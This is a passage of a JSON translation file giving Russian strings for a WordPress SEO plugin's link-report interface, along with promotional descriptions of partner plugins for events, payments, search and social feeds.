feature.":["\u0414\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0430\u0434\u0434\u043e\u043d IndexNow."],"Activate IndexNow":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c IndexNow"],"Links & Suggestions for \"%1$s\"":["\u0421\u0441\u044b\u043b\u043a\u0438 \u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u00ab%1$s\u00bb"],"Are you sure you want to delete all links?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438?"],"Are you sure you want to delete these pages?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b?"],"Are you sure you want to delete this page?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443?"],"Delete Link":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"See a Full Domains Report":["\u0421\u043c. \u043f\u043e\u043b\u043d\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u043e \u0434\u043e\u043c\u0435\u043d\u0430\u0445"],"Total External Links":["\u0412\u0441\u0435\u0433\u043e \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"],"# of Links":["\u0427\u0438\u0441\u043b\u043e \u0441\u0441\u044b\u043b\u043e\u043a"],"other domains":["\u043f\u0440\u043e\u0447\u0438\u0435 \u0434\u043e\u043c\u0435\u043d\u044b"],"See a Full Links Report":["\u0421\u043c. \u043f\u043e\u043b\u043d\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u043e \u0441\u0441\u044b\u043b\u043a\u0430\u0445"],"Total Links":["\u0412\u0441\u0435\u0433\u043e \u0441\u0441\u044b\u043b\u043e\u043a"],"Orphaned Posts":["\u0417\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Affiliate Links":["\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"External Links":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Posts Crawled":["\u0417\u0430\u043f\u0438\u0441\u0438 \u043f\u0440\u043e\u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u044b"],"Orphaned posts are posts that have no inbound internal links yet and may be more difficult to find by search engines.":["\u0411\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u2014 \u044d\u0442\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0435\u0449\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0432\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0438 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0438\u0445 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0441\u043b\u043e\u0436\u043d\u0435\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c."],"See All Linking Opportunities":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0434\u043b\u044f \u0441\u0441\u044b\u043b\u043e\u043a"],"Linking Opportunities":["\u041f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0432\u044f\u0437\u0438"],"Link Suggestions":["\u041f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"External":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435"],"Affiliate":["\u041f\u0430\u0440\u0442\u043d\u0435\u0440"],"Outbound Internal":["\u0418\u0441\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435"],"Domain":["\u0414\u043e\u043c\u0435\u043d"],"Yes, I want to delete all links":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Yes, I want to delete these links":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438"],"Yes, I want to delete this link":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0441\u044b\u043b\u043a\u0443"],"View":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440"],"Most Linked to Domains":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u0441 \u0434\u043e\u043c\u0435\u043d\u0430\u043c\u0438"],"No items found.":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Internal vs External vs Affiliate Links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435, \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"View detailed link & domain reports, manage existing links and discover new internal linking opportunities through smart suggestions (Pro & Elite plans only)":["\u041f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0435 \u043e\u0442\u0447\u0451\u0442\u044b \u043e \u0441\u0441\u044b\u043b\u043a\u0430\u0445 \u0438 \u0434\u043e\u043c\u0435\u043d\u0430\u0445, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c\u0438 \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u0438 \u0438 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u043e\u0432\u044b\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0443\u043c\u043d\u044b\u0445 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043f\u043b\u0430\u043d\u043e\u0432 Pro \u0438 Elite)."],"A simple & powerful event calendar plugin for WordPress that comes with all the event management features including payments, scheduling, timezones, ticketing, recurring events, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u0439 \u0432 WordPress. \u0412 \u043d\u0435\u043c \u0435\u0441\u0442\u044c \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u044f\u043c\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0442\u0435\u0436\u0438, \u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u0447\u0430\u0441\u043e\u0432\u044b\u0435 \u043f\u043e\u044f\u0441\u0430, \u043f\u0440\u043e\u0434\u0430\u0436\u0443 \u0431\u0438\u043b\u0435\u0442\u043e\u0432, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0430\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u044e\u0449\u0438\u0435\u0441\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"The best WordPress eCommerce plugin for selling digital downloads. Start selling eBooks, software, music, digital art, and more within minutes. Accept payments, manage subscriptions, advanced access control, and more.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress \u0434\u043b\u044f \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432. \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u0434\u0430\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435 \u043a\u043d\u0438\u0433\u0438, \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435, \u043c\u0443\u0437\u044b\u043a\u0443, \u0448\u0435\u0434\u0435\u0432\u0440\u044b \u0446\u0438\u0444\u0440\u043e\u0432\u043e\u0433\u043e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0437\u0430 \u0441\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u0435 \u043c\u0438\u043d\u0443\u0442\u044b. \u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0439\u0442\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0430\u043c\u0438, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"The #1 Stripe payments plugin for WordPress. Start accepting one-time and recurring payments on your WordPress site without setting up a shopping cart. No code required.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d Stripe \u0434\u043b\u044f WordPress. \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0440\u0430\u0437\u043e\u0432\u044b\u0435 \u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435 WordPress \u0431\u0435\u0437 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u043e\u0440\u0437\u0438\u043d\u044b. \u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f."],"The #1 affiliate management plugin for WordPress. Easily create an affiliate program for your eCommerce store or membership site within minutes and start growing your sales with the power of referral marketing.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f WordPress, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u043c\u0438 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430\u043c\u0438. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430 \u0441\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u0435 \u043c\u0438\u043d\u0443\u0442\u044b \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0433\u043e \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430 \u0438\u043b\u0438 \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u043e\u0439, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448\u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0440\u043e\u0441\u043b\u0438 \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0440\u0435\u0444\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u0443."],"The most advanced WordPress search plugin. Customize your WordPress search algorithm, reorder search results, track search metrics, and everything you need to leverage search to grow your business.":["\u0421\u0430\u043c\u044b\u0439 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress. \u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0430\u043b\u0433\u043e\u0440\u0438\u0442\u043c \u043f\u043e\u0438\u0441\u043a\u0430 WordPress, \u043c\u0435\u043d\u044f\u0439\u0442\u0435 \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430, \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0432\u0441\u0435, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0438\u0441\u043a \u0434\u043b\u044f \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430."],"Connect with your visitors after they leave your website with the leading web push notification software. Over 10,000+ businesses worldwide use PushEngage to send 15 billion notifications each month.":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u044f\u0437\u044c \u0441 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u0430\u0436\u0435 \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u043e\u043d\u0438 \u043f\u043e\u043a\u0438\u043d\u0443\u0442 \u0435\u0433\u043e: \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043b\u0443\u0447\u0448\u0435\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u043b\u044f push-\u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439. \u0411\u043e\u043b\u0435\u0435 10 000 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u043f\u043e \u0432\u0441\u0435\u043c\u0443 \u043c\u0438\u0440\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u044e\u0442 PushEngage \u0434\u043b\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0438 15 \u043c\u0438\u043b\u043b\u0438\u0430\u0440\u0434\u043e\u0432 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e."],"Easily display YouTube videos on your WordPress site without writing any code. Comes with multiple layouts, ability to embed live streams, video filtering, ability to combine multiple channel videos, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0432\u0438\u0434\u0435\u043e \u0438\u0437 YouTube \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u043a\u0435\u0442\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u043f\u0440\u044f\u043c\u044b\u0435 \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u0438, \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440\u044b \u043a \u0432\u0438\u0434\u0435\u043e, \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u0442\u044c \u0432\u0438\u0434\u0435\u043e \u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043a\u0430\u043d\u0430\u043b\u043e\u0432 \u0438 \u0442\u0430\u043a \u0434\u0430\u043b\u0435\u0435."],"Easily display Twitter content in WordPress without writing any code. Comes with multiple layouts, ability to combine multiple Twitter feeds, Twitter card support, tweet moderation, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Twitter \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u043a\u0435\u0442\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u043d\u0442 \u0438\u0437 Twitter, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 Twitter Cards, \u043c\u043e\u0434\u0435\u0440\u0438\u0440\u0443\u0435\u0442 \u0442\u0432\u0438\u0442\u044b \u0438 \u0442\u0430\u043a \u0434\u0430\u043b\u0435\u0435."],"Easily display Instagram content on your WordPress site without writing any code. Comes with multiple templates, ability to show content from multiple accounts, hashtags, and more. Trusted by 1 million websites.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Instagram \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0440\u044f\u0434 \u0433\u043e\u0442\u043e\u0432\u044b\u0445 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432, \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u0445\u044d\u0448\u0442\u0435\u0433\u0438 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u043d\u0430 1 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0435 \u0441\u0430\u0439\u0442\u043e\u0432."],"Easily display Facebook content on your WordPress site without writing any code. Comes with multiple templates, ability to embed albums, group content, reviews, live videos, comments, and reactions.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Facebook \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u0430\u043b\u044c\u0431\u043e\u043c\u044b, \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u043e\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442, \u043e\u0431\u0437\u043e\u0440\u044b, \u043f\u0440\u044f\u043c\u044b\u0435 \u044d\u0444\u0438\u0440\u044b, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0440\u0435\u0430\u043a\u0446\u0438\u0438."],"Turn your website visitors into brand ambassadors! Easily grow your email list, website traffic, and social media followers with the most powerful giveaways & contests plugin for WordPress.":["\u041f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u0442\u0435 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0435\u0439 \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0440\u0435\u043d\u0434\u0430! \u0420\u0430\u0441\u0448\u0438\u0440\u044f\u0439\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a \u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b, \u043f\u043e\u0441\u0435\u0449\u0430\u0435\u043c\u043e\u0441\u0442\u044c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430 \u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0430\u043c\u043e\u0433\u043e \u043c\u043e\u0449\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u0434\u043b\u044f \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0440\u0430\u0437\u0434\u0430\u0447 \u0438 \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u043e\u0432 \u0434\u043b\u044f WordPress."],"Boost your sales and conversions by up to 15% with real-time social proof notifications. TrustPulse helps you show live user activity and purchases to help convince other users to purchase.":["\u0423\u0432\u0435\u043b\u0438\u0447\u044c\u0442\u0435 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u044e \u0434\u043e 15% \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u043e \u043f\u043e\u043a\u0443\u043f\u043a\u0430\u0445 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043b\u044e\u0434\u044c\u043c\u0438 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438. TrustPulse \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0431\u0435\u0434\u0438\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u0438\u0445 \u043f\u0440\u0438\u043c\u0435\u0440\u0443."],"The fastest drag & drop landing page builder for WordPress. Create custom landing pages without writing code, connect them with your CRM, collect subscribers, and grow your audience. Trusted by 1 million sites.":["\u0421\u0430\u043c\u044b\u0439 \u0431\u044b\u0441\u0442\u0440\u044b\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u043b\u0435\u043d\u0434\u0438\u043d\u0433\u043e\u0432\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0434\u043b\u044f WordPress \u0441 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439 \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043b\u0435\u043d\u0434\u0438\u043d\u0433\u0438 \u0431\u0435\u0437 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a\u043e\u0434\u0430, \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0430\u0439\u0442\u0435 \u0438\u0445 \u043a \u0441\u0432\u043e\u0435\u0439 CRM, \u043d\u0430\u0431\u0438\u0440\u0430\u0439\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432 \u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u044f\u0439\u0442\u0435 \u0441\u0432\u043e\u044e 